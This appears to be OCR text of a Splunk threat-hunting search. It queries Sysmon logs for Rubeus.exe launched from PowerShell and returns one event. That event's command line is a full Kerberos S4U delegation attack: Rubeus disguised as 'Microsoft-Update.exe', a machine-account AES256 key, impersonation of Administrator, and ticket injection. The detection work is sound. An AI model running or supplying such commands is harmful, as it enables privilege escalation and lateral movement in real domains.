 New Search
Save As
Close
1 index="folks" sourcetype="xmlwineventlog" source="xmlwineventlog:microsoft-windows-sysmon/operational"  host=CLIENT02 EventID=1
2 ParentImage="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" OriginalFileName="Rubeus.exe"
3 | search CLIENT03
4 | stats values(User) as user values(OriginalFileName) as file_executed values(CommandLine) as cmd_line by _time host
All time
1 event (5/8/23 5:58:36.000 AM to 9/22/23 8:56:56.000 AM)
No Event Sampling
Job
Verbose Mode
Events (1)
Patterns
Statistics (1)
Visualization
100 Per Page
Format
Preview
_time
host
user
file_executed
cmd_line
2023-05-10 06:18:19
CLIENT02
Abdullah-
work\HelpDesk
Rubeus.exe
"C:\Users\HelpDesk\Microsoft-Update.exe" s4u /user:Client02$
/aes256:0a87dfe150dc1da194b965a620e2acd94aea917185c7bb6731aa323470f357d9 /msdsspn:http/Client03 /impersonateuser:Administrator /ptt